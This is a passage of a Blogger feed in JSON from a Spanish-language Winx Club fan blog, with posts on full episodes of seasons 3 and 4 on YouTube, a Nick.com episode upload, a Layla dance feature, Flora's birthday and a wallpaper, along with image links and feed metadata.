href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HGivJCm51HgDjLfz4vud56TXXYKsT7P5_g-uHAmc5oDqjc52Ki-kPu_eJmpeIAfKxhFgluv-FN9_IVBvXC0iUV1x6PC2vW9jW1-FZT1cG_jdG-5hZJKzB5hevS8nssFWX__UcHtfkLE\/s1600\/Scan0055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HGivJCm51HgDjLfz4vud56TXXYKsT7P5_g-uHAmc5oDqjc52Ki-kPu_eJmpeIAfKxhFgluv-FN9_IVBvXC0iUV1x6PC2vW9jW1-FZT1cG_jdG-5hZJKzB5hevS8nssFWX__UcHtfkLE\/s640\/Scan0055.jpg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1189137081071303827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1189137081071303827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/07\/episodios-completos-3-y-4-temporada_1.html","title":"¡Episodios completos 3º y 4º temporada Winx Club en español!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s72-c\/cover-image-1000_1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6649358336186844488"},"published":{"$t":"2015-06-10T16:30:00.001+02:00"},"updated":{"$t":"2015-07-01T14:45:53.072+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"}],"title":{"type":"text","$t":"¡Episodios completos 3º y 4º temporada Winx Club en español!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s1600\/cover-image-1000_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s320\/cover-image-1000_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡La magia de las aventuras del Club Winx continua… en Youtube!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHadas, ¡tenemos muy buenas noticias para vosotras!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Winx no puede esperar más a mostrar su mágico mundo… en Youtube!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Vuela al Canal Oficial del Club Winx en Youtube… encontrarás \u003Cb\u003E3 nuevos episodios completos cada Martes y Viernes!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Estás preparada para comenzar a disfrutar de todos estos episodios completos de las \u003Cb\u003Etemporadas 3 y 4\u003C\/b\u003E? Entonces, ¡date prisa y suscríbete en el \u003Ca href=\"http:\/\/www.youtube.com\/WinxClubES\" style=\"color: magenta;\"\u003E\u003Cspan style=\"color: magenta;\"\u003ECanal Oficial del Club Winx\u003C\/span\u003E\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiouwjmIFZ6AeQ_JcGWssKuVkG9t3isgS2pSEreCKUDbPsxuJrtCbJpr79U0qDlMCrHSCxaFxjZ8w55mlIhZBIZXv0rljVm-W_BmslOtZgBZw5gjLw3A95WwatMJEU6yGZJWt_rqGibiNg\/s1600\/immagine_corpo_26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiouwjmIFZ6AeQ_JcGWssKuVkG9t3isgS2pSEreCKUDbPsxuJrtCbJpr79U0qDlMCrHSCxaFxjZ8w55mlIhZBIZXv0rljVm-W_BmslOtZgBZw5gjLw3A95WwatMJEU6yGZJWt_rqGibiNg\/s640\/immagine_corpo_26.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6649358336186844488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6649358336186844488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/06\/episodios-completos-3-y-4-temporada.html","title":"¡Episodios completos 3º y 4º temporada Winx Club en español!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvlB_EArHkD8m5vWYskR0OBC42gm2SmKIz5sM4Ao0obIEbqzvGmJ9OGgYcNjlmQq14gjme7PV6xj_tBuhWuSnVqShcNWrvbmKtMnj6yD9aXxwfIgBg0RYShKe0qMUJzATaBh1-JNwpBqg\/s72-c\/cover-image-1000_1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-589336289845144185"},"published":{"$t":"2015-01-31T18:00:00.000+01:00"},"updated":{"$t":"2015-01-31T18:00:03.695+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"}],"title":{"type":"text","$t":"Layla: ¡Una pasión a todo ritmo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" height=\"381\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Me gusta la danza clásica porque es elegante y armoniosa!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDuro entrenamiento y mucha diversión: ¡he aquí las reglas para convertirse en excelentes atletas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara aprender a bailar... ¡Es suficiente una radio en vuestra habitación y ya está!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa danza hip hop es súper divertida, ¡sobre todo si también están mis amigas las Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ihaLyAXYKzM%2FVM0EpHfvkWI%2FAAAAAAABkvQ%2FfnInWczXiwE%2Fs1600%2Faisha_popup2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F--REE6DEOG4Y%2FVM0EujWZ2LI%2FAAAAAAABkvg%2Fidli5QCPLRU%2Fs1600%2Faisha_popup1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/layla-una-pasion-todo-ritmo.html","title":"Layla: ¡Una pasión a todo ritmo!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s72-c\/moodboard-aisha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2630394938967893416"},"published":{"$t":"2015-01-20T17:30:00.000+01:00"},"updated":{"$t":"2015-02-03T13:24:19.776+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especiales de Nick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickelodeon"}],"title":{"type":"text","$t":"¡Subida masiva de episodios Winx Club a Nick.com!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s1600\/winx-100-episodes-unlocked-1x1.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡\u003Ca href=\"http:\/\/www.nick.com\/winx-club\/episodes\/\" target=\"_blank\"\u003ENick USA\u003C\/a\u003E nos sorprende con una subida masiva de episodios Winx a su web!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAhora mismo tenéis en su web disponibles los siguientes episodios:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 1º Especial \"The Destiny of Bloom\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 2º Especial \"Revenge of the Trix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Especial \"The Battle for Magix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Especial \"The Shadow Phoenix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Temporada completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 5º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 6º Temporada (ultimo episodio subido \"The Curse of Fearwood\")\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1O_UhhlZfi6zBh-hWCHIkGwuOIue4f5iR1at8xgRhZvN-Op_4Hf97A3ZmJFWUxYCB3C4hByFwRHD8yJv5q__38idO5qYIRWKaraTFLADAnvKIDVOgC4MQGzl3QGcO9QrNkxJ9O7wt6J8\/s1600\/screencapture-www-nick-com-winx-club-episodes.png\" height=\"146\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/subida-masiva-de-episodios-winx-club.html","title":"¡Subida masiva de episodios Winx Club a Nick.com!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s72-c\/winx-100-episodes-unlocked-1x1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6183770273439027734"},"published":{"$t":"2014-03-01T19:30:00.000+01:00"},"updated":{"$t":"2014-03-01T16:24:50.151+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"}],"title":{"type":"text","$t":"¡Feliz cumpleaños Flora!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHoy, 1 de marzo, es el cumpleaños de nuestra dulce Flora.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Muchas felicidades!, seguiremos disfrutando de las nuevas aventuras que la esperan en la 6º temporada ;)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s1600\/Happy-Birthday-Flora.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s1600\/Happy-Birthday-Flora.png\" height=\"348\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6183770273439027734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6183770273439027734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/feliz-cumpleanos-flora.html","title":"¡Feliz cumpleaños Flora!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s72-c\/Happy-Birthday-Flora.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8447305314428514148"},"published":{"$t":"2014-01-30T18:00:00.000+01:00"},"updated":{"$t":"2014-01-30T18:00:03.280+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Bloomix"}],"title":{"type":"text","$t":"¡Nuevo fondo de pantalla Winx Club Bloomix y City Girl!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhydHiXzXsOJs4Jw28OCn3ZmBXwQQSMZJZIOdE7dTbruPLPeahNAMdpI1-2blBIYifDc_JyVIgQLVZAbJvr65RHBXAyNWlhX2sv_qx-pmyCsgW5JcEq7Xi70I_Hoemz6D2xXAsiFqRr9i8\/s1600\/WinxClub10thTWC.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhydHiXzXsOJs4Jw28OCn3ZmBXwQQSMZJZIOdE7dTbruPLPeahNAMdpI1-2blBIYifDc_JyVIgQLVZAbJvr65RHBXAyNWlhX2sv_qx-pmyCsgW5JcEq7Xi70I_Hoemz6D2xXAsiFqRr9i8\/s1600\/WinxClub10thTWC.png\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8447305314428514148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8447305314428514148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/nuevo-fondo-de-pantalla-winx-club.html","title":"¡Nuevo fondo de pantalla Winx Club Bloomix y City Girl!"}],"author":[{"name":{"$t":"Winx Club 